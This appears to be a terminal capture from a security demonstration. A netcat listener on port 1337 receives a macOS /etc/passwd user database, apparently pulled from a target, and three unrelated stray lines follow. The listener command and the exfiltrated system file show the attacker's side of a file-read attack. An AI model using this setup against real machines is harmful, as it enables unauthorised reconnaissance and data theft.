 ✘ apple@ ~ nc -lvv 1337
##
# User Database
#
# Note that this file is consulted directly only when the system is running
# in single-user mode.  At other times this information is provided by
# Open Directory.
#
# See the opendirectoryd(8) man page for additional information about
# Open Directory.
##
nobody:*:-2:-2:Unprivileged User:/var/empty:/usr/bin/false
root:*:0:0:System Administrator:/var/root:/bin/sh
daemon:*:1:1:System Services:/var/root:/usr/bin/false
_uucp:*:4:4:Unix to Unix Copy Protocol:/var/spool/uucp:/usr/sbin/uucico
_taskgated:*:13:13:Task Gate Daemon:/var/empty:/usr/bin/false
_networkd:*:24:24:Network Services:/var/networkd:/usr/bin/false
_installassistant:*:25:25:Install Assistant:/var/empty:/usr/bin/false
_lp:*:26:26:Printing Services:/var/spool/cups:/usr/bin/false
_postfix:*:27:27:Postfix Mail Server:/var/spool/postfix:/usr/bin/false
_scsd:*:31:31:Service Configuration Service:/var/empty:/usr/bin/false
_ces:*:32:32:Certificate Enrollment Service:/var/empty:/usr/bin/false
_appstore:*:33:33:Mac App Store Service:/var/db/appstore:/usr/bin/false
_mcxalr:*:54:54:MCX AppLaunch:/var/empty:/usr/bin/false
_appleevents:*:55:55:AppleEvents Daemon:/var/empty:/usr/bin/false
_geod:*:56:56:Geo Services Daemon:/var/db/geod:/usr/bin/false
_devdocs:*:59:59:Developer Documentation:/var/empty:/usr/bin/false
_sandbox:*:60:60:Seatbelt:/var/empty:/usr/bin/false
_mdnsresponder:*:65:65:mDNSResponder:/var/empty:/usr/bin/false
_ard:*:67:67:Apple Remote Desktop:/var/empty:/usr/bin/false
_www:*:70:70:World Wide Web Server:/Library/WebServer:/usr/bin/false
_eppc:*:71:71:Apple Events User:/var/empty:/usr/bin/false
_cvs:*:72:72:CVS Server:/var/empty:/usr/bin/false
_svn:*:73:73:SVN Server:/var/empty:/usr/bin/false
_mysql:*:74:74:MySQL Server:/var/empty:/usr/bin/false
_sshd:*:75:75:sshd Privilege separation:/var/empty:/usr/bin/false
_qtss:*:76:76:QuickTime Streaming Server:/var/empty:/usr/bin/false
_cyrus:*:77:6:Cyrus Administrator:/var/imap:/usr/bin/false
_mailman:*:78:78:Mailman List Server:/var/empty:/usr/bin/false
_appserver:*:79:79:Application Server:/var/empty:/usr/bin/false
_clamav:*:82:82:ClamAV Daemon:/var/virusmails:/usr/bin/false
_amavisd:*:83:83:AMaViS Daemon:/var/virusmails:/usr/bin/false
#
Jaky
OK
洛米唯熊